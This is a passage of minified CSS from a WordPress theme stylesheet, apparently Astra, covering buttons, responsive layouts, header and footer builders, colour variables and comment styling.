,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container 